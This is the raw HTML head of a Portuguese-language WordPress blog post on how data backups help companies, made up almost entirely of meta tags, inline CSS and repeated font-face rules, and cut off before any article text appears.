

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tndbrasil.com.br/blog/como-realizar-um-back-up-de-dados-pode-ajudar-sua-empresa/
body_size: 28957
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tndbrasil.com.br/xmlrpc.php">
	<!-- Script Center marketing script Complianz GDPR/CCPA -->
				<script  type="text/plain"
											 data-category="marketing">
                    console.log("fire marketing script")
				</script>
				<title>Como realizar um back-up de dados pode ajudar sua empresa?</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para TND Brasil &raquo;" href="https://tndbrasil.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para TND Brasil &raquo;" href="https://tndbrasil.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tndbrasil.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftndbrasil.com.br%2Fblog%2Fcomo-realizar-um-back-up-de-dados-pode-ajudar-sua-empresa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tndbrasil.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftndbrasil.com.br%2Fblog%2Fcomo-realizar-um-back-up-de-dados-pode-ajudar-sua-empresa%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mascarascf7-css-css' href='https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://tndbrasil.com.br/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id="gdlr-core-google-font-css" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
